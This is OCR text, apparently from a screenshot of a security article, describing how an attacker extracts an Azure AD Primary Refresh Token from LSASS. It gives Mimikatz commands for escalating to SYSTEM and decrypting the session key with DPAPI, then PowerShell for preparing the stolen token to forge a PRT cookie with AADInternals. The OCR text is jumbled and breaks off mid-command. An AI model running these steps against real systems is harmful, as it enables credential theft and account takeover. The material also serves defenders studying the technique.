
PRT token exfiltration from LSASS
Next, the attacker needs to decrypt the session key using the
DPAPI MasterKey associated with the local AAD user. To
access DPAPI, the attacker must escalate their privileges to
SYSTEM by executing the
and
Token::elevate
Dpapi::cloudapkd /keyvalue:<encrypted-session-
commands.
key> /unprotect
Session key decryption using DPAPI MasterKey
The attacker then utilizes the PRT token and the decrypted
session key (clear key value) to generate a PRT cookie with a
nonce using AADInternals.
# Add the PRT to a variable
$MimikatzPRT = 
"<PRT-Token>"
# Add padding
while($MimikatzPRT.Length % 4) {$MimikatzPRT += 
"="
}
# Convert from Base 64
$PRT = [text.encoding]::UTF8.GetString([convert]::FromB